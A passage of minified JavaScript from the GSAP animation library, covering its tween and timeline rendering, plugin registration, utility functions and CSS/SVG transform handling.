s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-t:t));if(s._dirty){for(i=s.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),o<(r=a._start)&&s._sort&&a._ts&&!s._lock?(s._lock=1,U(s,a,r-a._delay,1)._lock=0):o=r,r<0&&a._ts&&(n-=r,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=r/s._ts,s._time-=r,s._tTime-=r),s.shiftChildren(-r,!1,-Infinity),o=0),a._end>n&&a._ts&&(n=a._end),a=e;q(s,s===dt&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},a.updateRoot=function(t){if(dt._ts&&(M(dt,B(t,dt)),wt=ke.frame),ke.frame>=le){le+=Ut.autoSleep||120;var e=dt._first;if((!e||!e._ts)&&Ut.autoSleep&&ke._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||ke.sleep()}}},a}(Ie);function Ue(t,e,r,s,a,u){var h,f,l,p;if(he[t]&&!1!==(h=new he[t]).init(a,h.rawVars?e[t]:function(t,e,r,s,a){if(n(t)&&(t=Ve(t,a,e,r,s)),!o(t)||t.style&&t.nodeType||$t(t)||Zt(t))return i(t)?Ve(t,a,e,r,s):t;var u,h={};for(u in t)h[u]=Ve(t[u],a,e,r,s);return h}(e[t],s,a,u,r),r,s,u)&&(r._pt=f=new or(r._pt,a,t,0,1,h.render,h,0,h.priority),r!==xt))for(l=r._ptLookup[r._targets.indexOf(a)],p=h._props.length;p--;)l[h._props[p]]=f;return h}A(Ye.prototype,{_lock:0,_hasPause:0,_forcing:0});var Xe,Ne=function(t,e,r,s,a,o,u,h,f){n(s)&&(s=s(a||0,t,o));var l,c=t[e],_="get"!==r?r:n(c)?f?t[e.indexOf("set")||!n(t["get"+e.substr(3)])?e:"get"+e.substr(3)](f):t[e]():c,d=n(c)?f?Je:$e:Ze;if(i(s)&&(~s.indexOf("random(")&&(s=et(s)),"="===s.charAt(1)&&(s=parseFloat(_)+parseFloat(s.substr(2))*("-"===s.charAt(0)?-1:1)+(G(_)||0))),_!==s)return isNaN(_*s)?(c||e in t||p(e,s),function(t,e,r,i,n,s,a){var o,u,h,f,l,p,c,_,d=new or(this._pt,t,e,0,1,rr,null,n),m=0,g=0;for(d.b=r,d.e=i,r+="",(c=~(i+="").indexOf("random("))&&(i=et(i)),s&&(s(_=[r,i],t,e),r=_[0],i=_[1]),u=r.match(ee)||[];o=ee.exec(i);)f=o[0],l=i.substring(m,o.index),h?h=(h+1)%5:"rgba("===l.substr(-5)&&(h=1),f!==u[g++]&&(p=parseFloat(u[g-1])||0,d._pt={_next:d._pt,p:l||1===g?l:",",s:p,c:"="===f.charAt(1)?parseFloat(f.substr(2))*("-"===f.charAt(0)?-1:1):parseFloat(f)-p,m:h&&h<4?Math.round:0},m=ee.lastIndex);return d.c=m<i.length?i.substring(m,i.length):"",d.fp=a,(re.test(i)||c)&&(d.e=0),this._pt=d}.call(this,t,e,_,s,d,h||Ut.stringFilter,f)):(l=new or(this._pt,t,e,+_||0,s-(_||0),"boolean"==typeof c?er:tr,0,d),f&&(l.fp=f),u&&l.modifier(u,this,t),this._pt=l)},qe=function Wi(t,e){var r,i,n,s,a,o,h,f,l,p,c,_,d,v=t.vars,y=v.ease,T=v.startAt,w=v.immediateRender,x=v.lazy,M=v.onUpdate,O=v.onUpdateParams,k=v.callbackScope,C=v.runBackwards,P=v.yoyoEase,S=v.keyframes,z=v.autoRevert,F=t._dur,E=t._startAt,B=t._targets,I=t.parent,L=I&&"nested"===I.data?I.parent._targets:B,Y="auto"===t._overwrite&&!_t,U=t.timeline;if(!U||S&&y||(y="none"),t._ease=ze(y,Xt.ease),t._yEase=P?Se(ze(!0===P?y:P,Xt.ease)):0,P&&t._yoyo&&!t._repeat&&(P=t._yEase,t._yEase=t._ease,t._ease=P),!U){if(_=(f=B[0]?g(B[0]).harness:0)&&v[f.prop],r=D(v,ae),E&&E.render(-1,!0).kill(),T)if(R(t._startAt=Ge.set(B,A({data:"isStart",overwrite:!1,parent:I,immediateRender:!0,lazy:u(x),startAt:null,delay:0,onUpdate:M,onUpdateParams:O,callbackScope:k,stagger:0},T))),w){if(0<e)z||(t._startAt=0);else if(F&&!(e<0&&E))return void(e&&(t._zTime=e))}else!1===z&&(t._startAt=0);else if(C&&F)if(E)z||(t._startAt=0);else if(e&&(w=!1),n=A({overwrite:!1,data:"isFromStart",lazy:w&&u(x),immediateRender:w,stagger:0,parent:I},r),_&&(n[f.prop]=_),R(t._startAt=Ge.set(B,n)),w){if(!e)return}else Wi(t._startAt,qt);for(t._pt=0,x=F&&u(x)||x&&!F,i=0;i<B.length;i++){if(h=(a=B[i])._gsap||m(B)[i]._gsap,t._ptLookup[i]=p={},ue[h.id]&&oe.length&&b(),c=L===B?i:L.indexOf(a),f&&!1!==(l=new f).init(a,_||r,t,c,L)&&(t._pt=s=new or(t._pt,a,l.name,0,1,l.render,l,0,l.priority),l._props.forEach((function(t){p[t]=s})),l.priority&&(o=1)),!f||_)for(n in r)he[n]&&(l=Ue(n,r,t,c,a,L))?l.priority&&(o=1):p[n]=s=Ne.call(t,a,n,"get",r[n],c,L,0,v.stringFilter);t._op&&t._op[i]&&t.kill(a,t._op[i]),Y&&t._pt&&(Xe=t,dt.killTweensOf(a,p,t.globalTime(0)),d=!t.parent,Xe=0),t._pt&&x&&(ue[h.id]=1)}o&&ar(t),t._onInit&&t._onInit(t)}t._from=!U&&!!v.runBackwards,t._onUpdate=M,t._initted=(!t._op||t._pt)&&!d},Ve=function(t,e,r,s,a){return n(t)?t.call(e,r,s,a):i(t)&&~t.indexOf("random(")?et(t):t},je=ce+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Qe=(je+",id,stagger,delay,duration,paused,scrollTrigger").split(","),Ge=function(t){function n(e,i,n,a){var h;"number"==typeof i&&(n.duration=i,i=n,n=null);var l,p,_,g,v,y,w,x,b=(h=t.call(this,a?i:S(i),n)||this).vars,M=b.duration,O=b.delay,k=b.immediateRender,C=b.stagger,P=b.overwrite,D=b.keyframes,z=b.defaults,R=b.scrollTrigger,F=b.yoyoEase,E=h.parent,B=($t(e)||Zt(e)?s(e[0]):"length"in i)?[e]:ye(e);if(h._targets=B.length?m(B):c("GSAP target "+e+" not found. https://greensock.com",!Ut.nullTargetWarn)||[],h._ptLookup=[],h._overwrite=P,D||C||f(M)||f(O)){if(i=h.vars,(l=h.timeline=new Ye({data:"nested",defaults:z||{}})).kill(),l.parent=l._dp=r(h),l._start=0,D)A(l.vars.defaults,{ease:"none"}),D.forEach((function(t){return l.to(B,t,">")}));else{if(g=B.length,w=C?Z(C):d,o(C))for(v in C)~je.indexOf(v)&&((x=x||{})[v]=C[v]);for(p=0;p<g;p++){for(v in _={},i)Qe.indexOf(v)<0&&(_[v]=i[v]);_.stagger=0,F&&(_.yoyoEase=F),x&&_e(_,x),y=B[p],_.duration=+Ve(M,r(h),p,y,B),_.delay=(+Ve(O,r(h),p,y,B)||0)-h._delay,!C&&1===g&&_.delay&&(h._delay=O=_.delay,h._start+=O,_.delay=0),l.to(y,_,w(p,y,B))}l.duration()?M=O=0:h.timeline=0}M||h.duration(M=l.duration())}else h.timeline=0;return!0!==P||_t||(Xe=r(h),dt.killTweensOf(B),Xe=0),E&&Y(E,r(h)),(k||!M&&!D&&h._start===T(E._time)&&u(k)&&function I(t){return!t||t._ts&&I(t.parent)}(r(h))&&"nested"!==E.data)&&(h._tTime=-qt,h.render(Math.max(0,-O))),R&&X(r(h),R),h}e(n,t);var a=n.prototype;return a.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,p=this._time,c=this._tDur,_=this._dur,d=c-qt<t&&0<=t?c:t<qt?0:t;if(_){if(d!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(i=d,f=this.timeline,this._repeat){if(a=_+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*a+t,e,r);if(i=T(d%a),d===c?(s=this._repeat,i=_):((s=~~(d/a))&&s===d/a&&(i=_,s--),_<i&&(i=_)),(u=this._yoyo&&1&s)&&(l=this._yEase,i=_-i),o=de(this._tTime,a),i===p&&!r&&this._initted)return this;s!==o&&(f&&this._yEase&&ht(f,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=r=1,this.render(T(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(N(this,t<0?t:i,r,e))return this._tTime=0,this;if(_!==this._dur)return this.render(t,e,r)}for(this._tTime=d,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(l||this._ease)(i/_),this._from&&(this.ratio=h=1-h),!i||p||e||we(this,"onStart"),n=this._pt;n;)n.r(h,n.d),n=n._next;f&&f.render(t<0?t:!i&&u?-qt:f._dur*h,e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,r),we(this,"onUpdate")),this._repeat&&s!==o&&this.vars.onRepeat&&!e&&this.parent&&we(this,"onRepeat"),d!==this._tDur&&d||this._tTime!==d||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&_||!(d===this._tDur&&0<this._ts||!d&&this._ts<0)||R(this,1),e||t<0&&!p||!d&&!p||(we(this,d===c?"onComplete":"onReverseComplete",!0),!this._prom||d<c&&0<this.timeScale()||this._prom()))}}else!function(t,e,r,i){var n,s,a,o=t.ratio,u=e<0||!e&&(!t._start&&function l(t){var e=t.parent;return e&&e._ts&&e._initted&&!e._lock&&(e.rawTime()<0||l(e))}(t)||(t._ts<0||t._dp._ts<0)&&"isFromStart"!==t.data&&"isStart"!==t.data)?0:1,h=t._rDelay,f=0;if(h&&t._repeat&&(f=ge(0,t._tDur,e),s=de(f,h),a=de(t._tTime,h),t._yoyo&&1&s&&(u=1-u),s!==a&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||i||t._zTime===qt||!e&&t._zTime){if(!t._initted&&N(t,e,i,r))return;for(a=t._zTime,t._zTime=e||(r?qt:0),r=r||e&&!a,t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=f,n=t._pt;n;)n.r(u,n.d),n=n._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!r&&we(t,"onUpdate"),f&&t._repeat&&!r&&t.parent&&we(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&R(t,1),r||(we(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},a.targets=function(){return this._targets},a.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},a.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?it(this):this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Xe&&!0!==Xe.vars.overwrite)._first||it(this),this.parent&&r!==this.timeline.totalDuration()&&q(this,this._dur*this.timeline._tDur/r,0,1),this}var n,s,a,o,u,h,f,l=this._targets,p=t?ye(t):l,c=this._ptLookup,_=this._pt;if((!e||"all"===e)&&function(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0}(l,p))return"all"===e&&(this._pt=0),it(this);for(n=this._op=this._op||[],"all"!==e&&(i(e)&&(u={},y(e,(function(t){return u[t]=1})),e=u),e=function(t,e){var r,i,n,s,a=t[0]?g(t[0]).harness:0,o=a&&a.aliases;if(!o)return e;for(i in r=_e({},e),o)if(i in r)for(n=(s=o[i].split(",")).length;n--;)r[s[n]]=r[i];return r}(l,e)),f=l.length;f--;)if(~p.indexOf(l[f]))for(u in s=c[f],"all"===e?(n[f]=e,o=s,a={}):(a=n[f]=n[f]||{},o=e),o)(h=s&&s[u])&&("kill"in h.d&&!0!==h.d.kill(u)||z(this,h,"_pt"),delete s[u]),"all"!==a&&(a[u]=1);return this._initted&&!this._pt&&_&&it(this),this},n.to=function(t,e,r){return new n(t,e,r)},n.from=function(t,e){return new n(t,x(arguments,1))},n.delayedCall=function(t,e,r,i){return new n(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},n.fromTo=function(t,e,r){return new n(t,x(arguments,2))},n.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new n(t,e)},n.killTweensOf=function(t,e,r){return dt.killTweensOf(t,e,r)},n}(Ie);function We(t,e,r){return t.setAttribute(e,r)}function He(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)}A(Ge.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),y("staggerTo,staggerFrom,staggerFromTo",(function(t){Ge[t]=function(){var e=new Ye,r=ve.call(arguments,0);return r.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,r)}}));var Ze=function(t,e,r){return t[e]=r},$e=function(t,e,r){return t[e](r)},Je=function(t,e,r,i){return t[e](i.fp,r)},Ke=function(t,e){return n(t[e])?$e:a(t[e])&&t.setAttribute?We:Ze},tr=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4,e)},er=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},rr=function(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(1===t&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},ir=function(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},nr=function(t,e,r,i){for(var n,s=this._pt;s;)n=s._next,s.p===i&&s.modifier(t,e,r),s=n},sr=function(t){for(var e,r,i=this._pt;i;)r=i._next,i.p===t&&!i.op||i.op===t?z(this,i,"_pt"):i.dep||(e=1),i=r;return!e},ar=function(t){for(var e,r,i,n,s=t._pt;s;){for(e=s._next,r=i;r&&r.pr>s.pr;)r=r._next;(s._prev=r?r._prev:n)?s._prev._next=s:i=s,(s._next=r)?r._prev=s:n=s,s=e}t._pt=i},or=(ur.prototype.modifier=function(t,e,r){this.mSet=this.mSet||this.set,this.set=He,this.m=t,this.mt=r,this.tween=e},ur);function ur(t,e,r,i,n,s,a,o,u){this.t=e,this.s=i,this.c=n,this.p=r,this.r=s||tr,this.d=a||this,this.set=o||Ze,this.pr=u||0,(this._next=t)&&(t._prev=this)}y(ce+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return ae[t]=1})),se.TweenMax=se.TweenLite=Ge,se.TimelineLite=se.TimelineMax=Ye,dt=new Ye({sortChildren:!1,defaults:Xt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Ut.stringFilter=ut;var hr={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach((function(t){return function(t){var e=(t=!t.name&&t["default"]||t).name,r=n(t),i=e&&!r&&t.init?function(){this._props=[]}:t,s={init:d,render:ir,add:Ne,kill:sr,modifier:nr,rawVars:0},a={targetTest:0,get:0,getSetter:Ke,aliases:{},register:0};if(Ae(),t!==i){if(he[e])return;A(i,A(D(t,s),a)),_e(i.prototype,_e(s,D(t,a))),he[i.prop=e]=i,t.targetTest&&(pe.push(i),ae[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}_(e,i),t.register&&t.register(pr,i,or)}(t)}))},timeline:function(t){return new Ye(t)},getTweensOf:function(t,e){return dt.getTweensOf(t,e)},getProperty:function(t,e,r,n){i(t)&&(t=ye(t)[0]);var s=g(t||{}).get,a=r?k:O;return"native"===r&&(r=""),t?e?a((he[e]&&he[e].get||s)(t,e,r,n)):function(e,r,i){return a((he[e]&&he[e].get||s)(t,e,r,i))}:t},quickSetter:function(t,e,r){if(1<(t=ye(t)).length){var i=t.map((function(t){return pr.quickSetter(t,e,r)})),n=i.length;return function(t){for(var e=n;e--;)i[e](t)}}t=t[0]||{};var s=he[e],a=g(t),o=a.harness&&(a.harness.aliases||{})[e]||e,u=s?function(e){var i=new s;xt._pt=0,i.init(t,r?e+r:e,xt,0,[t]),i.render(1,i),xt._pt&&ir(1,xt)}:a.set(t,o);return s?u:function(e){return u(t,o,r?e+r:e,a,1)}},isTweening:function(t){return 0<dt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=ze(t.ease,Xt.ease)),P(Xt,t||{})},config:function(t){return P(Ut,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,i=t.plugins,n=t.defaults,s=t.extendTimeline;(i||"").split(",").forEach((function(t){return t&&!he[t]&&!se[t]&&c(e+" effect requires "+t+" plugin.")})),fe[e]=function(t,e,i){return r(ye(t),A(e||{},n),i)},s&&(Ye.prototype[e]=function(t,r,i){return this.add(fe[e](t,o(r)?r:(i=r)&&{},this),i)})},registerEase:function(t,e){Ce[t]=ze(e)},parseEase:function(t,e){return arguments.length?ze(t,e):Ce},getById:function(t){return dt.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var r,i,n=new Ye(t);for(n.smoothChildTiming=u(t.smoothChildTiming),dt.remove(n),n._dp=0,n._time=n._tTime=dt._time,r=dt._first;r;)i=r._next,!e&&!r._dur&&r instanceof Ge&&r.vars.onComplete===r._targets[0]||U(n,r,r._start-r._delay),r=i;return U(dt,n,0),n},utils:{wrap:function Hi(t,e,r){var i=e-t;return $t(t)?tt(t,Hi(0,t.length),e):Q(r,(function(e){return(i+(e-t)%i)%i+t}))},wrapYoyo:function Zi(t,e,r){var i=e-t,n=2*i;return $t(t)?tt(t,Zi(0,t.length-1),e):Q(r,(function(e){return t+(i<(e=(n+(e-t)%n)%n||0)?n-e:e)}))},distribute:Z,random:K,snap:J,normalize:function(t,e,r){return Te(t,e,0,1,r)},getUnit:G,clamp:function(t,e,r){return Q(r,(function(r){return ge(t,e,r)}))},splitColor:st,toArray:ye,mapRange:Te,pipe:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(r){return t(parseFloat(r))+(e||G(r))}},interpolate:function $i(t,e,r,n){var s=isNaN(t+e)?0:function(r){return(1-r)*t+r*e};if(!s){var a,o,u,h,f,l=i(t),p={};if(!0===r&&(n=1)&&(r=null),l)t={p:t},e={p:e};else if($t(t)&&!$t(e)){for(u=[],h=t.length,f=h-2,o=1;o<h;o++)u.push($i(t[o-1],t[o]));h--,s=function(t){t*=h;var e=Math.min(f,~~t);return u[e](t-e)},r=e}else n||(t=_e($t(t)?[]:{},t));if(!u){for(a in e)Ne.call(p,t,a,"get",e[a]);s=function(e){return ir(e,p)||(l?t.p:t)}}}return Q(r,s)},shuffle:H},install:l,effects:fe,ticker:ke,updateRoot:Ye.updateRoot,plugins:he,globalTimeline:dt,core:{PropTween:or,globals:_,Tween:Ge,Timeline:Ye,Animation:Ie,getCache:g,_removeLinkedListItem:z,suppressOverwrites:function(t){return _t=t}}};function fr(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r}function lr(t,e){return{name:t,rawVars:1,init:function(t,r,n){n._onInit=function(t){var n,s;if(i(r)&&(n={},y(r,(function(t){return n[t]=1})),r=n),e){for(s in n={},r)n[s]=e(r[s]);r=n}!function(t,e){var r,i,n,s=t._targets;for(r in e)for(i=s.length;i--;)(n=(n=t._ptLookup[i][r])&&n.d)&&(n._pt&&(n=fr(n,r)),n&&n.modifier&&n.modifier(e[r],t,s[i],r))}(t,r)}}}}y("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return hr[t]=Ge[t]})),ke.add(Ye.updateRoot),xt=hr.to({},{duration:0});var pr=hr.registerPlugin({name:"attr",init:function(t,e,r,i,n){var s,a;for(s in e)(a=this.add(t,"setAttribute",(t.getAttribute(s)||0)+"",e[s],i,n,0,0,s))&&(a.op=s),this._props.push(s)}},{name:"endArray",init:function(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r])}},lr("roundProps",$),lr("modifiers"),lr("snap",J))||hr;function cr(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function _r(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function dr(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function mr(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)}function gr(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function vr(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function yr(t,e,r){return t.style[e]=r}function Tr(t,e,r){return t.style.setProperty(e,r)}function wr(t,e,r){return t._gsap[e]=r}function xr(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r}function br(t,e,r,i,n){var s=t._gsap;s.scaleX=s.scaleY=r,s.renderTransform(n,s)}function Mr(t,e,r,i,n){var s=t._gsap;s[e]=r,s.renderTransform(n,s)}function Or(t,e){var r=Wr.createElementNS?Wr.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Wr.createElement(t);return r.style?r:Wr.createElement(t)}function kr(t,e,r){var i=getComputedStyle(t);return i[e]||i.getPropertyValue(e.replace(xi,"-$1").toLowerCase())||i.getPropertyValue(e)||!r&&kr(t,Pi(e)||e,1)||""}function Ar(){"undefined"!=typeof window&&window.document&&(Gr=window,Wr=Gr.document,Hr=Wr.documentElement,$r=Or("div")||{style:{}},Or("div"),ki=Pi(ki),Ai=ki+"Origin",$r.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Kr=!!Pi("perspective"),Zr=1)}function Cr(t){var e,r=Or("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,n=this.nextSibling,s=this.style.cssText;if(Hr.appendChild(r),r.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=Cr}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return i&&(n?i.insertBefore(this,n):i.appendChild(this)),Hr.removeChild(r),this.style.cssText=s,e}function Pr(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])}function Dr(t){var e;try{e=t.getBBox()}catch(u){e=Cr.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Cr||(e=Cr.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Pr(t,["x","cx","x1"])||0,y:+Pr(t,["y","cy","y1"])||0,width:0,height:0}}function Sr(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Dr(t))}function zr(t,e){if(e){var r=t.style;e in vi&&e!==Ai&&(e=ki),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(xi,"-$1").toLowerCase())):r.removeAttribute(e)}}function Rr(t,e,r,i,n,s){var a=new or(t._pt,e,r,0,1,s?vr:gr);return(t._pt=a).b=i,a.e=n,t._props.push(r),a}function Fr(t,e,r,i){var n,s,a,o,u=parseFloat(r)||0,h=(r+"").trim().substr((u+"").length)||"px",f=$r.style,l=bi.test(e),p="svg"===t.tagName.toLowerCase(),c=(p?"client":"offset")+(l?"Width":"Height"),_="px"===i,d="%"===i;return i===h||!u||Di[i]||Di[h]?u:("px"===h||_||(u=Fr(t,e,r,"px")),o=t.getCTM&&Sr(t),!d&&"%"!==h||!vi[e]&&!~e.indexOf("adius")?(f[l?"width":"height"]=100+(_?h:i),s=~e.indexOf("adius")||"em"===i&&t.appendChild&&!p?t:t.parentNode,o&&(s=(t.ownerSVGElement||{}).parentNode),s&&s!==Wr&&s.appendChild||(s=Wr.body),(a=s._gsap)&&d&&a.width&&l&&a.time===ke.time?T(u/a.width*100):(!d&&"%"!==h||(f.position=kr(t,"position")),s===t&&(f.position="static"),s.appendChild($r),n=$r[c],s.removeChild($r),f.position="absolute",l&&d&&((a=g(s)).time=ke.time,a.width=s[c]),T(_?n*u/100:n&&u?100/n*u:0))):(n=o?t.getBBox()[l?"width":"height"]:t[c],T(d?u/n*100:u/100*n)))}function Er(t,e,r,i){var n;return Zr||Ar(),e in Oi&&"transform"!==e&&~(e=Oi[e]).indexOf(",")&&(e=e.split(",")[0]),vi[e]&&"transform"!==e?(n=Ei(t,i),n="transformOrigin"!==e?n[e]:Bi(kr(t,Ai))+" "+n.zOrigin+"px"):(n=t.style[e])&&"auto"!==n&&!i&&!~(n+"").indexOf("calc(")||(n=zi[e]&&zi[e](t,e,r)||kr(t,e)||v(t,e)||("opacity"===e?1:0)),r&&!~(n+"").trim().indexOf(" ")?Fr(t,e,n,r)+r:n}function Br(t,e,r,i){if(!r||"none"===r){var n=Pi(e,t,1),s=n&&kr(t,n,1);s&&s!==r?(e=n,r=s):"borderColor"===e&&(r=kr(t,"borderTopColor"))}var a,o,u,h,f,l,p,c,_,d,m,g,v=new or(this._pt,t.style,e,0,1,rr),y=0,T=0;if(v.b=r,v.e=i,r+="","auto"==(i+="")&&(t.style[e]=i,i=kr(t,e)||i,t.style[e]=r),ut(a=[r,i]),i=a[1],u=(r=a[0]).match(te)||[],(i.match(te)||[]).length){for(;o=te.exec(i);)p=o[0],_=i.substring(y,o.index),f?f=(f+1)%5:"rgba("!==_.substr(-5)&&"hsla("!==_.substr(-5)||(f=1),p!==(l=u[T++]||"")&&(h=parseFloat(l)||0,m=l.substr((h+"").length),(g="="===p.charAt(1)?+(p.charAt(0)+"1"):0)&&(p=p.substr(2)),c=parseFloat(p),d=p.substr((c+"").length),y=te.lastIndex-d.length,d||(d=d||Ut.units[e]||m,y===i.length&&(i+=d,v.e+=d)),m!==d&&(h=Fr(t,e,l,d)||0),v._pt={_next:v._pt,p:_||1===T?_:",",s:h,c:g?g*c:c-h,m:f&&f<4||"zIndex"===e?Math.round:0});v.c=y<i.length?i.substring(y,i.length):""}else v.r="display"===e&&"none"===i?vr:gr;return re.test(i)&&(v.e=0),this._pt=v}function Ir(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==i&&"right"!==i||(t=r,r=i,i=t),e[0]=Si[r]||r,e[1]=Si[i]||i,e.join(" ")}function Lr(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,s=e.t,a=s.style,o=e.u,u=s._gsap;if("all"===o||!0===o)a.cssText="",i=1;else for(n=(o=o.split(",")).length;-1<--n;)r=o[n],vi[r]&&(i=1,r="transformOrigin"===r?Ai:ki),zr(s,r);i&&(zr(s,ki),u&&(u.svg&&s.removeAttribute("transform"),Ei(s,1),u.uncache=1))}}function Yr(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function Ur(t){var e=kr(t,ki);return Yr(e)?Ri:e.substr(7).match(Kt).map(T)}function Xr(t,e){var r,i,n,s,a=t._gsap||g(t),o=t.style,u=Ur(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?Ri:u:(u!==Ri||t.offsetParent||t===Hr||a.svg||(n=o.display,o.display="block",(r=t.parentNode)&&t.offsetParent||(s=1,i=t.nextSibling,Hr.appendChild(t)),u=Ur(t),n?o.display=n:zr(t,"display"),s&&(i?r.insertBefore(t,i):r?r.appendChild(t):Hr.removeChild(t))),e&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)}function Nr(t,e,r,i,n,s){var a,o,u,h=t._gsap,f=n||Xr(t,!0),l=h.xOrigin||0,p=h.yOrigin||0,c=h.xOffset||0,_=h.yOffset||0,d=f[0],m=f[1],g=f[2],v=f[3],y=f[4],T=f[5],w=e.split(" "),x=parseFloat(w[0])||0,b=parseFloat(w[1])||0;r?f!==Ri&&(o=d*v-m*g)&&(u=x*(-m/o)+b*(d/o)-(d*T-m*y)/o,x=x*(v/o)+b*(-g/o)+(g*T-v*y)/o,b=u):(x=(a=Dr(t)).x+(~w[0].indexOf("%")?x/100*a.width:x),b=a.y+(~(w[1]||w[0]).indexOf("%")?b/100*a.height:b)),i||!1!==i&&h.smooth?(y=x-l,T=b-p,h.xOffset=c+(y*d+T*g)-y,h.yOffset=_+(y*m+T*v)-T):h.xOffset=h.yOffset=0,h.xOrigin=x,h.yOrigin=b,h.smooth=!!i,h.origin=e,h.originIsAbsolute=!!r,t.style[Ai]="0px 0px",s&&(Rr(s,h,"xOrigin",l,x),Rr(s,h,"yOrigin",p,b),Rr(s,h,"xOffset",c,h.xOffset),Rr(s,h,"yOffset",_,h.yOffset)),t.setAttribute("data-svg-origin",x+" "+b)}function qr(t,e,r){var i=G(e);return T(parseFloat(e)+parseFloat(Fr(t,"x",r+"px",i)))+i}function Vr(t,e,r,n,s,a){var o,u,h=360,f=i(s),l=parseFloat(s)*(f&&~s.indexOf("rad")?yi:1),p=a?l*a:l-n,c=n+p+"deg";return f&&("short"===(o=s.split("_")[1])&&(p%=h)!=p%180&&(p+=p<0?h:-h),"cw"===o&&p<0?p=(p+36e9)%h-~~(p/h)*h:"ccw"===o&&0<p&&(p=(p-36e9)%h-~~(p/h)*h)),t._pt=u=new 